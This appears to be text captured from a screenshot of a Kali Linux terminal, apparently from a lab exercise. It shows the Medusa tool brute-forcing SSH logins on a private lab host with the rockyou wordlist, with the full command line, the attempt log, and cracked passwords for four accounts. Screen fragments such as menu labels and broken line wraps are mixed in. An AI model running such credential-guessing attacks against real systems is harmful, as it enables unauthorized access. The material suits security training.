 feng@kali-os: ~/Documents
File Actions Edit View Help
feng@kali-os: ~ feng@kali-os: ~ feng@kali-os: ~/Documents
ete)
ffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
2025-10-23 16:07:11 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: justin (37 of 14344391 complete
)
2025-10-23 16:07:13 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: loveme (38 of 14344391 complete
)
2025-10-23 16:07:14 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: fuckyou (39 of 14344391 complet
e)
2025-10-23 16:07:16 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: 123123 (40 of 14344391 complete
)
2025-10-23 16:07:18 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: football (41 of 14344391 comple
te)
2025-10-23 16:07:20 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: secret (42 of 14344391 complete
)
2025-10-23 16:07:22 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: andrea (43 of 14344391 complete
)
2025-10-23 16:07:24 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: carlos (44 of 14344391 complete
)
2025-10-23 16:07:25 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: jennifer (45 of 14344391 comple
te)
2025-10-23 16:07:27 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: joshua (46 of 14344391 complete
)
2025-10-23 16:07:29 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: bubbles (47 of 14344391 complet
e)
2025-10-23 16:07:31 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: 1234567890 (48 of 14344391 comp
lete)
2025-10-23 16:07:31 ACCOUNT CHECK: [ssh] Host: 192.168.56.103 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: superman (49 of 14344391 comple
te)
2025-10-23 16:07:31 ACCOUNT FOUND: [ssh] Host: 192.168.56.103 User: stan Password: superman [SUCCESS]
More info
(feng㉿kali-os)-[~/Documents]
$ cat sucess.txt
# Medusa v.2.3 (2025-10-23 16:03:51)
# medusa -U dvwa_users.txt -P /usr/share/wordlists/rockyou.txt -M ssh -h 192.168.56.103 -O sucess.txt
2025-10-23 16:03:58 ACCOUNT FOUND: [ssh] Host: 192.168.56.103 User: cartman Password: password [SUCCESS]
2025-10-23 16:04:39 ACCOUNT FOUND: [ssh] Host: 192.168.56.103 User: kenny Password: qwerty [SUCCESS]
2025-10-23 16:06:00 ACCOUNT FOUND: [ssh] Host: 192.168.56.103 User: kyle Password: football [SUCCESS]
View Source View Help
2025-10-23 16:07:31 ACCOUNT FOUND: [ssh] Host: 192.168.56.103 User: stan Password: superman [SUCCESS]
# Medusa has finished (2025-10-23 16:07:31).